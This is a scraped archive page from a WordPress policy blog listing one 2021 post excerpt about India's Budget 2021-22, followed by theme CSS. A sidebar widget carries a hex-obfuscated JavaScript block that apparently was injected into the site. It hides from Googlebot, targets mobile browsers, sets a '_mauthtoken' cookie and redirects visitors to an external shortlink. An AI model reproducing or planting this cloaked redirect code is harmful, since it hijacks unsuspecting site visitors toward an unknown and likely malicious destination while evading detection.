	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=18">Employment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=66">Health Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=10">Labour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">State</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=82">Assam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=10">Contact</a></li>
</ul>		</nav>
        <div class="main-container">
            <div class="menu-pusher">
                <!-- START HEADER -->
                <header class="main-header clearfix " itemscope itemtype="http://schema.org/WPHeader">
                    <div class="header clearfix">
                        <div class="container">
                            <div class="logo-wrap uppercase">
                                                                            <h1 id="logo" class="site-logo uppercase" itemprop="headline">
                                                <a href="https://indiapolicypeak.com/blog">The India Policy Peak</a>
                                            </h2>
                                                                        </div><!--.logo-wrap-->
                            <div class="menu-btn off-menu fa fa-align-justify"></div>
                            <div class="main-navigation uppercase">
                                <div class="main-nav">
                                    <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                                        <ul id="menu-india-policy-peak-1" class="menu"><li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://indiapolicypeak.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://indiapolicypeak.com/blog/">Blog Home</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=102">Motivation</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=8">People</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Sectors</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=3">Agriculture</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=81">COVID-19</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=71">Economy</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=57">Election</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=18">Employment</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=66">Health Services</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=10">Labour</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">State</a>
<ul class="sub-menu">
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://indiapolicypeak.com/blog/?cat=82">Assam</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indiapolicypeak.com/blog/?page_id=10">Contact</a></li>
</ul>                                    </nav>
                                </div><!-- .main-nav -->
                            </div><!-- .main-navigation -->
                        </div><!-- .container -->
                    </div><!-- .header -->
                </header>
                                <!-- END HEADER -->
                <div class="main-wrapper clearfix">
                    <div id="page">
<div class="archive-page cblayout">
		<div class="content-area archive-content-area">
		<div class="content-archive">
            <h1 class="section-heading widget-title uppercase">Tag: <span>missing</span></h1>            
			<div id="content" class="content ">
                <div class="grid-sizer grid-sizer-3"></div>
                <div class="gutter-sizer"></div>
				<article class="post-62 post type-post status-publish format-standard has-post-thumbnail hentry category-economy tag-budget tag-covid-19 tag-fund-allocation tag-garib-kalyan-yojana tag-job-loss tag-mgnrega tag-missing tag-pandemic tag-pillars tag-short-term-demand">
	<div id="post-62" class="post-box">
		<header class="entry-header">
                    <div class="post-title post-title-full clearfix">
                                    <time class="updated" datetime="2021-02-15" title="February 15, 2021">
                        <span class="post-date">15</span>
                        <span class="post-month uppercase">February</span>
                        <span class="post-year uppercase">2021</span>
                    </time>
                                <div class="title-wrap">
                <h2 class="title home-post-title entry-title">
                <a href="https://indiapolicypeak.com/blog/?p=62" rel="bookmark">Some &#8216;missing&#8217; pillars in the Budget</a>
			
                </h2>
                            </div>
					
                                <div class="post-avtar">
                        <img width="420" height="360" src="https://indiapolicypeak.com/blog/wp-content/uploads/2021/08/economy-icon-18-420x360.jpg" class="attachment-featured size-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" />						<strong style="font-size:14px !important;"><a href="https://indiapolicypeak.com/blog/?cat=71" rel="category">Economy</a></strong>
                    </div>
                                </div>
            </header><!--.header-->        <div class="post-inner">
                                <a href="https://indiapolicypeak.com/blog/?p=62" title="Some &#8216;missing&#8217; pillars in the Budget" class="featured-thumbnail featured-thumbnail-big" aria-hidden="true">
                                            </a>
			    
                   
                    
                                    <div class="post-content">
                    More funds could have been allocated to MGNREGA and PM Garib Kalyan Yojana to spur short-term demand Budget 2021-22, presented in the backdrop of Covid-19, has three major challenges: Containment of the pandemic; Budget 2021-22, presented in the backdrop...                            <div class="read-more uppercase">
                                <a href="https://indiapolicypeak.com/blog/?p=62" title="Some &#8216;missing&#8217; pillars in the Budget" rel="bookmark">
                                    Read More                                    <span class="screen-reader-text">
                                        about                                        Some &#8216;missing&#8217; pillars in the Budget                                    </span>
                                </a>
                            </div><!-- .read-more -->
                                            </div>
                    </div><!--.post-inner-->
		<div class="post-meta">
				<span class="post-cats"><i class="fa fa-folder-o"></i> <a href="https://indiapolicypeak.com/blog/?cat=71" rel="category">Economy</a></span><span class="post-tags"><i class="fa fa-tag"></i> <a href="https://indiapolicypeak.com/blog/?tag=budget" rel="tag">budget</a>, <a href="https://indiapolicypeak.com/blog/?tag=covid-19" rel="tag">Covid-19</a>, <a href="https://indiapolicypeak.com/blog/?tag=fund-allocation" rel="tag">fund allocation</a>, <a href="https://indiapolicypeak.com/blog/?tag=garib-kalyan-yojana" rel="tag">Garib Kalyan Yojana</a>, <a href="https://indiapolicypeak.com/blog/?tag=job-loss" rel="tag">job loss</a>, <a href="https://indiapolicypeak.com/blog/?tag=mgnrega" rel="tag">MGNREGA</a>, <a href="https://indiapolicypeak.com/blog/?tag=missing" rel="tag">missing</a>, <a href="https://indiapolicypeak.com/blog/?tag=pandemic" rel="tag">pandemic</a>, <a href="https://indiapolicypeak.com/blog/?tag=pillars" rel="tag">pillars</a>, <a href="https://indiapolicypeak.com/blog/?tag=short-term-demand" rel="tag">short term demand</a></span>		<span class="edit-post"></span>
</div><!--.post-meta-->	</div><!--.post excerpt-->
</article><!--.post-box-->			</div><!--.content-->
					</div><!--.content-archive-->
	</div><!--content-area-->
	<aside class="sidebar" id="sidebar" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="widget sidebar-widget block widget_search"><form method="get" class="searchform search-form" action="https://indiapolicypeak.com/blog/">
	<fieldset> 
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="text" name="s" class="s" value="" placeholder="Search Now"> 
        </label>
		<button class="fa fa-search search-button" type="submit" value="Search">
            <span class="screen-reader-text">Search</span>
		</button>
	</fieldset>
</form></div><div class="widget sidebar-widget block widget_bpxl_social_widget">		<!-- START WIDGET -->
		<div class="social-widget">
			<h3 class="widget-title uppercase">Social Media</h3>			<ul>
									<li class="facebook uppercase">
						<a href="https://www.facebook.com/profile.php?id=100069602396616" target="_blank" title="Facebook">
							<span class="screen-reader-text">Connect on Facebook</span>
							<span class="fa fa-facebook" aria-hidden="true"></span>
						</a>
					</li>
													<li class="twitter uppercase">
						<a href="http://twitter.com" target="_blank" title="Twitter">
							<span class="screen-reader-text">Connect on Twitter</span>
							<span class="fa fa-twitter" aria-hidden="true"></span>
						</a>
					</li>
																					<li class="linkedin uppercase">
						<a href="http://linked.in" target="_blank" title="LinkedIn">
							<span class="screen-reader-text">Connect on LinkedIn</span>
							<span class="fa fa-linkedin" aria-hidden="true"></span>
						</a>
					</li>
																																																																			</ul>
		</div>
		<!-- END WIDGET -->
		</div><div class="widget sidebar-widget block widget_bpxl_subscribe_widget">		<!-- START WIDGET -->
		<div id="subscribe-widget">
			<h3 class="widget-title uppercase">Subscribe</h3>			<p></p>
            <div id="mc_embed_signup" class="subscribe-widget">
                <form action="mailchimp.com" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" novalidate>
                    <div class="input-group">
                        <input type="email" value="" name="EMAIL" class=" email" id="mce-EMAIL" placeholder="Enter your email...">
                    </div>
                    <div class="input-group">
                        <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary">
                    </div>
                </form>
            </div>
            <div class="subscribe-result"></div>
		</div>
		<!-- END WIDGET -->
		</div><div class="widget sidebar-widget block widget_calendar"><h3 class="widget-title uppercase">Post Calender</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://indiapolicypeak.com/blog/?m=202206">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div class="widget sidebar-widget block widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div></aside></div><!--.archive-page-->
		</div><!--#page-->
	</div><!--.main-wrapper-->
	<footer id="site-footer" class="footer site-footer clearfix" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">
			<div class="footer-widgets">
				<div class="footer-widget footer-widget-1">
					<div id="archives-3" class="widget widget_archive"><h3 class="widget-title uppercase">Archives</h3>
			<ul>
					<li><a href='https://indiapolicypeak.com/blog/?m=202206'>June 2022</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202202'>February 2022</a>&nbsp;(3)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202201'>January 2022</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202111'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202110'>October 2021</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202108'>August 2021</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202107'>July 2021</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202106'>June 2021</a>&nbsp;(3)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202104'>April 2021</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202102'>February 2021</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202101'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202010'>October 2020</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202009'>September 2020</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202007'>July 2020</a>&nbsp;(2)</li>
	<li><a href='https://indiapolicypeak.com/blog/?m=202005'>May 2020</a>&nbsp;(1)</li>
			</ul>

			</div>				</div>
				<div class="footer-widget footer-widget-2">
					<div id="bpxl_social_widget-3" class="widget widget_bpxl_social_widget">		<!-- START WIDGET -->
		<div class="social-widget">
			<h3 class="widget-title uppercase">Social Media</h3>			<ul>
									<li class="facebook uppercase">
						<a href="https://www.facebook.com/profile.php?id=100069602396616" target="_blank" title="Facebook">
							<span class="screen-reader-text">Connect on Facebook</span>
							<span class="fa fa-facebook" aria-hidden="true"></span>
						</a>
					</li>
													<li class="twitter uppercase">
						<a href="http://twitter" target="_blank" title="Twitter">
							<span class="screen-reader-text">Connect on Twitter</span>
							<span class="fa fa-twitter" aria-hidden="true"></span>
						</a>
					</li>
																					<li class="linkedin uppercase">
						<a href="http://linked" target="_blank" title="LinkedIn">
							<span class="screen-reader-text">Connect on LinkedIn</span>
							<span class="fa fa-linkedin" aria-hidden="true"></span>
						</a>
					</li>
																																																																			</ul>
		</div>
		<!-- END WIDGET -->
		</div>				</div>
				<div class="footer-widget footer-widget-3">
					<div id="bpxl_popular_widget-2" class="widget widget_bpxl_popular_widget"><h3 class="widget-title uppercase">Popular Posts</h3>		<!-- START WIDGET -->
		<ul class="popular-posts popular-posts-widget">
								</ul>
		<!-- END WIDGET -->
		</div>				</div>
				<div class="footer-widget footer-widget-4 last">
					<div id="bpxl_subscribe_widget-3" class="widget widget_bpxl_subscribe_widget">		<!-- START WIDGET -->
		<div id="subscribe-widget">
			<h3 class="widget-title uppercase">Subscribe</h3>			<p></p>
            <div id="mc_embed_signup" class="subscribe-widget">
                <form action="ma" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" novalidate>
                    <div class="input-group">
                        <input type="email" value="" name="EMAIL" class=" email" id="mce-EMAIL" placeholder="Enter your email...">
                    </div>
                    <div class="input-group">
                        <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary">
                    </div>
                </form>
            </div>
            <div class="subscribe-result"></div>
		</div>
		<!-- END WIDGET -->
		</div>				</div>
			</div><!-- .footer-widgets -->
		</div><!-- .container -->
	</footer>
	<div class="copyright">
		<div class="copyright-inner">
			<div class="copyright-text">© Copyright 2021.</div>		</div>
	</div><!-- .copyright -->
    </div><!-- .menu-pusher -->
</div><!-- .main-container -->
	<div class="back-to-top"><i class="fa fa-arrow-up"></i></div>
</div>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.63);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.5.7" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.5.7" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.5.7" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/indiapolicypeak.com\/blog\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/indiapolicypeak.com\/blog\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiapolicypeak.com\/blog\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=6.5.7" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/themes/goblog/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/themes/goblog/js/jquery.flexslider-min.js?ver=2.6.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/themes/goblog/js/fitVids.js?ver=1.1" id="fitVids-js"></script>
<script type="text/javascript" id="goblog-theme-scripts-js-extra">
/* <![CDATA[ */
var goblog_masonry = {"enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://indiapolicypeak.com/blog/wp-content/themes/goblog/js/theme-scripts.js?ver=1.0" id="goblog-theme-scripts-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://indiapolicypeak.com/blog/wp-content/themes/goblog/style.css?ver=6.5.7
body_size: 54964
content:
/*
Theme Name: GoBlog
Theme URI: http://bloompixel.com/themes/goblog/
Author: BloomPixel
Author URI: http://bloompixel.com/
Description: A premium responsive blog WordPress theme.
Version: 1.5.6
Text Domain: bloompixel
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags:right-sidebar, custom-menu, featured-images, two-columns, theme-options, custom-background, threaded-comments
Text Domain: goblog
*/
/* -----------------------------------------
	Table of Contents
--------------------------------------------

.. 01. General
.. 02. Helpers
.. 03. Header
.. 04. Navigation Menus
.. 05. Content
.. 06. Featured Section
.. 07. Posts and pages
.. 08. Layouts
.. 09. Navigation
.. 10. Comments
.. 11. Sidebar
.. 12. Widgets Styling
.. 13. Footer
.. 14. Ads
.. 15. Slider
.. 16. External Plugins

*/
/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: inherit;
  vertical-align: baseline; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none; }

ins {
  background-color: #ff9;
  color: #000;
  text-decoration: none; }

mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold; }

del {
  text-decoration: line-through; }

abbr[title], dfn[title] {
  border-bottom: 1px dotted;
  cursor: help; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0; }

input, select {
  vertical-align: middle; }

input[type="text"],
input[type="email"] {
  background-color: #fff;
  border: 1px solid #e4e4e4;
  color: #777;
  float: left;
  height: 16px;
  margin: 0 0 10px;
  outline: 0;
  padding: 9px 0 8px;
  text-indent: 10px;
  width: 99.1%; }

input[type="submit"] {
  background-color: #f80;
  border: 0;
  color: #fff;
  cursor: pointer;
  display: block;
  float: left;
  padding: 0;
  text-align: center;
  width: 100%;
  height: 35px; }

input[type="submit"]:hover {
  background-color: #1d1d1d;
  color: #fff; }

body {
  background: #fff;
  color: #555;
  font-family: "Noto Sans", sans-serif;
  font-size: 13px;
  line-height: 1.4;
  overflow-x: hidden; }

a {
  color: #f80;
  outline: none;
  text-decoration: none;
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear; }
  a:hover {
    color: #f80; }

::-moz-selection {
  background: #222;
  color: white;
  text-shadow: none; }

::selection {
  background: #222;
  color: white;
  text-shadow: none; }

h1, h2, h3, h4, h5, h6 {
  color: #000;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  line-height: 1.4;
  margin-bottom: 15px; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 24px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 16px; }

p {
  margin-bottom: 20px; }

blockquote {
  font-family: Georgia,Serif;
  font-size: 14px;
  font-style: italic;
  padding: 20px 30px; }

em, i, cite {
  font-style: italic; }

strong {
  font-weight: 700; }

img, video, object, embed {
  height: auto;
  max-width: 100%; }

img {
  vertical-align: middle; }

caption, th, td {
  text-align: left; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -3px; }

sup {
  top: -4px; }

.clear {
  clear: both;
  display: block;
  font-size: 0;
  height: 0;
  line-height: 0;
